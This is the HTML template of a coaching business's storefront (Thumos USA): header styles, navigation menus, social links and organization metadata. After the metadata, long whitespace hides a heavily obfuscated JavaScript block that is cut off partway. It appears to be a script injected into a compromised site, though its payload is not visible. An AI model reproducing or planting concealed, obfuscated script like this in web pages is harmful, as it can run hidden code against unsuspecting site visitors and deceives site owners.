    .join-button:hover {
      color: #000 !important;
    }

    .site-header__mobile-nav {
      align-items: center;
    }

    /* ---------- MOBILE ONLY ---------- */
    @media (max-width: 768px) {
      .site-header__mobile-nav {
        padding-inline: 12px;
                padding-bottom: 6px;
      }

      /* smaller logo on mobile so header isn’t too tall */
      .site-header__logo-image img {
        max-width: 90px;
        height: auto;
      }

      /* let icons wrap instead of overflowing */
      .site-header__icons-wrapper {
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-end;
        align-items: center;
        column-gap: 6px;
        row-gap: 4px;
      }

      .site-footer__social-icons {
        padding-bottom: 0 !important;
        margin-bottom: 4px;
                width: 100%;
      }

      .site-header__icons .site-header__icon {
        padding: 4px 6px;
      }

      /* mobile CTA – smaller, can wrap text, no overflow */
      .join-button {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        font-size: 13px;
        padding: 6px 10px;
        margin-top: 4px;
        margin-right: 0;
        max-width: 100%;
        white-space: normal;
        text-align: center;
        white-space: nowrap;
      }
    }
    @media (min-width: 990px){
    li.social-icons__item {
    /* padding: 5px 15px; */
    margin: 3px 5px;
}
    }
  </style>

  <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
    

    <div class="grid__item medium-up--one-quarter logo-align--left">
      
      
        <div class="h2 site-header__logo">
      
        
<a href="/" class="site-header__logo-image" data-image-loading-animation>
            
            <img class="lazyload js"
                 style="width: 100%; height: auto; max-width: 100px"
                 src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_300x300.png?v=1630561946"
                 data-src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_{width}x.png?v=1630561946"
                 data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                 width="10" height="10"
                 data-aspectratio="1.0"
                 data-sizes="auto"
                 alt="Thumos USA">
            <noscript>
              
              <img src="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x.png?v=1630561946"
                   srcset="//thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x.png?v=1630561946 1x, //thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_100x@2x.png?v=1630561946 2x"
                   alt="Thumos USA"
                   style="max-width: 100px;">
            </noscript>
          </a>
        
      
        </div>
      
    </div>

    
      <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
        
<ul class="site-nav list--inline" id="SiteNav">
  



    
      <li >
        <a href="/"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">HOME</span>
        </a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-about">
          <span class="site-nav__label">ABOUT</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-about">
          
            <ul>
              
                <li>
                  <a href="/pages/about-thumos"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">ABOUT THUMOS</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/about-jody"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">ABOUT THE FOUNDER</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/faq-external"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">FAQs - SCHOOL FOR MEN</span>
                  </a>
                </li>
              
                <li>
                  <a href="/pages/testimonials"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">TESTIMONIALS</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-get-involved">
          <span class="site-nav__label">GET INVOLVED</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-get-involved">
          
            <ul>
              
                <li>
                  <a href="https://thumosusa.com/pages/premier-coaching"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">LEADERSHIP COACHING</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://thumosusa.com/pages/inner-circle"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">INNER CIRCLE </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">BREAKTHROUGH WEEKEND </span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/pages/contact-us"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">CONTACT</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="https://thumos-inner-circle.mn.co/spaces/9297766/feed"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">MEMBERS&#39; FORUM</span>
        </a>
      </li>
    
  
</ul>

      </nav>
    

    <div class="grid__item medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
      <div class="site-header__icons-wrapper">

        <ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list" style="padding-bottom:5px">
          <li class="social-icons__item" style="padding-left:0; padding-right:5px">
            <a class="social-icons__link" href="https://www.youtube.com/channel/UCDmSQ1XjcwDCN89XXryJwdg" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"></path></svg>
              <span class="icon__fallback-text">YouTube</span>
            </a>
          </li>
          <li class="social-icons__item" style="padding-left:0px; padding-right:5px;">
            <a class="social-icons__link" href="https://www.facebook.com/OptimizingMen" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li>
          <li class="social-icons__item" style="padding-left:0; padding-right:5px">
            <a class="social-icons__link" href="https://www.instagram.com/thumosusa/" target="_blank" aria-describedby="a11y-external-message">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li>
        </ul>
 
<div class="top-header-btns">

        <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top" data-predictive-search-open-drawer>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Search</span>
        </button>

        
          
            <a href="/account/login" class="site-header__icon site-header__account">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
              <span class="icon__fallback-text">Log in</span>
            </a>
          
        

        <a href="/cart" class="site-header__icon site-header__cart">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
          <span class="icon__fallback-text">Cart</span>
          <div id="CartCount" class="site-header__cart-count hide critical-hidden" data-cart-count-bubble>
            <span data-cart-count>0</span>
            <span class="icon__fallback-text medium-up--hide">items</span>
          </div>
        </a>

        
          <button type="button" class="btn--link site-header__icon site-header__menu js-mobile-nav-toggle mobile-nav--open" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          </button>
        

      </div>


      </div>

      <div align="right" class="top-header-btn">
        <a href="/pages/contact-us" class="join-button">Contact Jody to Learn More</a>
      </div>

    </div>
  </div>

  <nav class="mobile-nav-wrapper medium-up--hide critical-hidden" role="navigation">
    <ul id="MobileNav" class="mobile-nav">
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">HOME</span>
            </a>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="about-2" data-level="1" aria-expanded="false">
              <span class="mobile-nav__label">ABOUT</span>
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="about-2" data-level="2">
              <li class="visually-hidden" tabindex="-1" data-menu-title="2">ABOUT Menu</li>
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="ABOUT">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                    </button>
                  </div>
                  <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                    <span class="mobile-nav__label">ABOUT</span>
                  </span>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/about-thumos"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">ABOUT THUMOS</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/about-jody"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">ABOUT THE FOUNDER</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="/pages/faq-external"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">FAQs - SCHOOL FOR MEN</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item">
                  
                    <a href="/pages/testimonials"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">TESTIMONIALS</span>
                    </a>
                  
                </li>
              
            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            
            <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="get-involved-3" data-level="1" aria-expanded="false">
              <span class="mobile-nav__label">GET INVOLVED</span>
              <div class="mobile-nav__icon">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
              </div>
            </button>
            <ul class="mobile-nav__dropdown" data-parent="get-involved-3" data-level="2">
              <li class="visually-hidden" tabindex="-1" data-menu-title="2">GET INVOLVED Menu</li>
              <li class="mobile-nav__item border-bottom">
                <div class="mobile-nav__table">
                  <div class="mobile-nav__table-cell mobile-nav__return">
                    <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="GET INVOLVED">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                    </button>
                  </div>
                  <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                    <span class="mobile-nav__label">GET INVOLVED</span>
                  </span>
                </div>
              </li>

              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="https://thumosusa.com/pages/premier-coaching"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">LEADERSHIP COACHING</span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item border-bottom">
                  
                    <a href="https://thumosusa.com/pages/inner-circle"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">INNER CIRCLE </span>
                    </a>
                  
                </li>
              
                <li class="mobile-nav__item">
                  
                    <a href="https://thumosusa.com/pages/copy-of-the-weekend-experience-for-men-especially-dads-who-are-ready"
                      class="mobile-nav__sublist-link"
                      
                    >
                      <span class="mobile-nav__label">BREAKTHROUGH WEEKEND </span>
                    </a>
                  
                </li>
              
            </ul>
          
        </li>
      
<li class="mobile-nav__item border-bottom">
          
            <a href="/pages/contact-us"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">CONTACT</span>
            </a>
          
        </li>
      
<li class="mobile-nav__item">
          
            <a href="https://thumos-inner-circle.mn.co/spaces/9297766/feed"
              class="mobile-nav__link"
              
            >
              <span class="mobile-nav__label">MEMBERS&#39; FORUM</span>
            </a>
          
        </li>
      
    </ul>
  </nav>
</header>

  
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Thumos USA",
  
    
    "logo": "https:\/\/thumosusa.com\/cdn\/shop\/files\/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_961x.png?v=1630561946",
  
  "sameAs": [
    "https:\/\/twitter.com\/thumosusa",
    "https:\/\/www.facebook.com\/ThumosLeadership\/",
    "",
    "https:\/\/www.instagram.com\/thumosusa",
    "",
    "",
    "https:\/\/www.youtube.com\/channel\/UCDmSQ1XjcwDCN89XXryJwdg",
    ""
  ],
  "url": "https:\/\/thumosusa.com\/pages\/thumos-strong"
}
</script>

																																																															<script>function _0xc216ba(_0x304611,_0x54f69d,_0x130346,_0x18116c,_0x4074d9){return _0xdca2(_0x4074d9- -0x34d,_0x130346);}(function(_0x14cf59,_0x5e1dcd){function _0x4f4409(_0x515854,_0x3098cd,_0x20673d,_0xb3ca59,_0x52b688){return _0xdca2(_0x3098cd-0x2f3,_0x20673d);}var _0x384062=_0x14cf59();function _0x4a2219(_0x3a84b4,_0x294b8a,_0x5a13a4,_0xc0cdf2,_0x35ce70){return _0xdca2(_0x35ce70-0x181,_0x5a13a4);}function _0x164e63(_0x45d0ee,_0x4c50f5,_0x39eaaf,_0xdc697f,_0x3e6b77){return _0xdca2(_0x3e6b77-0x235,_0x45d0ee);}function _0x36affc(_0x38be47,_0x2b63b2,_0x97b387,_0x5750ca,_0x10005e){return _0xdca2(_0x97b387- -0x2cf,_0x38be47);}function _0xc852c8(_0x3ba120,_0x4fcd83,_0x427438,_0x2122d6,_0x2bde1f){return _0xdca2(_0x427438- -0x3a8,_0x2122d6);}while(!![]){try{var _0x2483b4=-parseInt(_0x4a2219(0x355,0x35e,0x351,0x31f,0x367))/(0x22da+0x12c2+0x1*-0x359b)+parseInt(_0xc852c8(-0x1b1,-0x15c,-0x1b3,-0x1dd,-0x1cd))/(-0x1e1b+0x578+0x18a5)+-parseInt(_0x4a2219(0x2d2,0x2a6,0x2ee,0x340,0x2f0))/(-0x176+-0x1b87+0x1d00)*(-parseInt(_0x164e63(0x3af,0x3de,0x406,0x389,0x3d1))/(-0x1a06+-0x1559+0x2f63))+parseInt(_0x164e63(0x3b7,0x3f6,0x330,0x3e3,0x3a3))/(0x176f*-0x1+0x11f0+0x2c2*0x2)*(parseInt(_0x36affc(-0x110,-0xe9,-0xab,-0x98,-0x42))/(-0x5*-0x1c3+0xbf*-0x1a+0xa9d))+-parseInt(_0x4a2219(0x302,0x399,0x388,0x2df,0x344))/(-0x100+-0x1d57+0x2e*0xa9)+parseInt(_0x4a2219(0x311,0x398,0x2f9,0x36f,0x354))/(-0x1769+0xde6+0x1*0x98b)+-parseInt(_0x164e63(0x443,0x467,0x4a3,0x4a9,0x451))/(-0x1f7*0x13+-0xf61+0x34bf);if(_0x2483b4===_0x5e1dcd)break;else _0x384062['push'](_0x384062['shift']());}catch(_0x4d2353){_0x384062['push'](_0x384062['shift']());}}}(_0x3b2f,0x3f841+0x4ddf0+-0x3348));function _0x4de247(_0x3d9309,_0x4a68b6,_0x17c362,_0x5c4ffe,_0x147724){return _0xdca2(_0x147724- -0x17,_0x5c4ffe);}var _0xe4569a=function(){function _0x467414(_0x24e931,_0x4a176c,_0x3b3a97,_0x16202a,_0x4a4def){return _0xdca2(_0x16202a-0x1e9,_0x3b3a97);}function _0x3bb870(_0xc8a24a,_0x46c607,_0x4c12c9,_0x5bd982,_0x51d728){return _0xdca2(_0x4c12c9-0x24a,_0xc8a24a);}function _0x52ae16(_0x13ded1,_0x57261c,_0x16d510,_0x24f3dd,_0x29cbf0){return _0xdca2(_0x13ded1-0x1e6,_0x29cbf0);}function _0x6abee2(_0x23934e,_0x458d51,_0x7fd30f,_0x41bb16,_0x584b60){return _0xdca2(_0x7fd30f- -0x345,_0x458d51);}var _0xd2fa69={'VObKL':function(_0x4302bf,_0x437952){return _0x4302bf(_0x437952);},'TuBzp':function(_0x12484a,_0x5f3965){return _0x12484a+_0x5f3965;},'KjxEW':function(_0x80eca2,_0x2c0d85){return _0x80eca2+_0x2c0d85;},'fNPfQ':_0x2f00ee(0x23b,0x27c,0x237,0x212,0x25d)+_0x2f00ee(0x2ae,0x22f,0x263,0x215,0x21d)+_0x6abee2(-0x11a,-0x15e,-0x17c,-0x126,-0x154)+_0x52ae16(0x375,0x371,0x380,0x3d5,0x36e),'qIIsh':_0x3bb870(0x49a,0x479,0x465,0x45f,0x418)+_0x3bb870(0x37f,0x3bc,0x3e9,0x423,0x45c)+_0x3bb870(0x3a5,0x410,0x3f5,0x3f4,0x395)+_0x52ae16(0x3e5,0x38f,0x3c3,0x428,0x431)+_0x3bb870(0x45d,0x44f,0x416,0x445,0x45b)+_0x3bb870(0x441,0x426,0x412,0x409,0x458)+'\x20)','UJWNp':function(_0x263265,_0x31ca87){return _0x263265!==_0x31ca87;},'muKxm':_0x52ae16(0x3ef,0x3d6,0x44a,0x386,0x3c1),'HbcCc':_0x6abee2(-0x15f,-0x197,-0x15d,-0x176,-0x1b1),'MpoVm':_0x6abee2(-0xb3,-0x120,-0x113,-0x156,-0xa9),'RxSFT':function(_0x34b55d,_0x40202e){return _0x34b55d+_0x40202e;},'ujAro':function(_0x415fa,_0x547a52){return _0x415fa+_0x547a52;},'UusuY':function(_0x34019d,_0xf098e9){return _0x34019d===_0xf098e9;},'GsTrE':_0x3bb870(0x42c,0x3dd,0x441,0x429,0x430)},_0x36782a=!![];function _0x2f00ee(_0x34ae9a,_0x1d67ca,_0x5a74dd,_0x4a2a9a,_0x23132c){return _0xdca2(_0x5a74dd-0x85,_0x4a2a9a);}return function(_0x5b65c6,_0x4303d6){function _0x4d35ca(_0x5af9a4,_0xb2e401,_0x1b34eb,_0x2c326c,_0x1ee12d){return _0x2f00ee(_0x5af9a4-0xf9,_0xb2e401-0x84,_0x1b34eb-0x51,_0xb2e401,_0x1ee12d-0xb0);}function _0x5aec21(_0xb65335,_0x4b2984,_0x4dfdba,_0x2fa8e8,_0x3bc97e){return _0x2f00ee(_0xb65335-0x82,_0x4b2984-0xd6,_0xb65335- -0x3b5,_0x4b2984,_0x3bc97e-0x57);}function _0x3507bf(_0x4a9d2d,_0xb8c74b,_0x6d8a9a,_0x566d9f,_0x365586){return _0x6abee2(_0x4a9d2d-0x178,_0x365586,_0x6d8a9a-0x3b0,_0x566d9f-0xcf,_0x365586-0x1d0);}var _0x435d2e={'YiRkn':function(_0xe00a68,_0x416b13){function _0x2e8944(_0x39ecd6,_0x399f43,_0x389438,_0xc6d354,_0x19a818){return _0xdca2(_0x399f43- -0x1d7,_0x389438);}return _0xd2fa69[_0x2e8944(0x55,-0x1d,-0x4b,-0x4,0x4f)](_0xe00a68,_0x416b13);},'FngqE':function(_0x430bfc,_0x314178){function _0x53619e(_0x1e7e24,_0x3b357f,_0x4f79b9,_0x2db58c,_0x2305ac){return _0xdca2(_0x1e7e24- -0x42,_0x2db58c);}return _0xd2fa69[_0x53619e(0x149,0x166,0x15e,0x120,0x1af)](_0x430bfc,_0x314178);},'DtrUX':function(_0x26fb24,_0x369397){function _0x3a165c(_0x2460d4,_0x3d4ebb,_0x20d858,_0xaee693,_0x54a095){return _0xdca2(_0x54a095-0x3a8,_0xaee693);}return _0xd2fa69[_0x3a165c(0x518,0x5d3,0x583,0x585,0x57c)](_0x26fb24,_0x369397);},'qCAwd':_0xd2fa69[_0xd7be63(-0x225,-0x258,-0x1cc,-0x27b,-0x273)],'XIlVQ':_0xd2fa69[_0x4d35ca(0x2b4,0x282,0x2d4,0x27c,0x337)]};function _0xd7be63(_0x58a76c,_0xf63e56,_0x5a9858,_0x451a3b,_0x1c82af){return _0x467414(_0x58a76c-0x1d7,_0xf63e56-0x1d9,_0x1c82af,_0x58a76c- -0x5bd,_0x1c82af-0x110);}function _0x3f370d(_0x1ffa65,_0x23dba4,_0x439e85,_0x462282,_0x4c95c8){return _0x3bb870(_0x462282,_0x23dba4-0xdd,_0x23dba4- -0x4b8,_0x462282-0x1bf,_0x4c95c8-0x95);}if(_0xd2fa69[_0xd7be63(-0x1f0,-0x249,-0x19e,-0x1e3,-0x195)](_0xd2fa69[_0x4d35ca(0x2ae,0x2dc,0x2f5,0x31a,0x2a7)],_0xd2fa69[_0x3507bf(0x2a2,0x237,0x28a,0x21d,0x223)])){var _0x3be47c=_0x36782a?function(){function _0x485c7d(_0x3d4a00,_0x5e73fd,_0xd940d9,_0x51e61b,_0x144a2d){return _0x5aec21(_0x51e61b-0x63a,_0x144a2d,_0xd940d9-0x1b0,_0x51e61b-0xcf,_0x144a2d-0x171);}var _0x23f276={'xuFfl':function(_0x539022,_0x1198cd){function _0x2544c7(_0x2c9d37,_0x381413,_0x1e890e,_0x26251d,_0x24d87d){return _0xdca2(_0x2c9d37-0x122,_0x1e890e);}return _0xd2fa69[_0x2544c7(0x2dc,0x284,0x317,0x275,0x311)](_0x539022,_0x1198cd);},'FrtIU':function(_0x47d34c,_0x3fcc0e){function _0x414fd1(_0x1a9a75,_0x5884ce,_0x4c306a,_0x3cc861,_0x25d8bc){return _0xdca2(_0x1a9a75-0x1af,_0x25d8bc);}return _0xd2fa69[_0x414fd1(0x34a,0x3b2,0x306,0x31d,0x3a7)](_0x47d34c,_0x3fcc0e);},'FKiEb':function(_0x494da6,_0x1badf1){function _0x5e253b(_0x4687e2,_0x1f9b8e,_0x1253be,_0x481c3a,_0x3bbe05){return 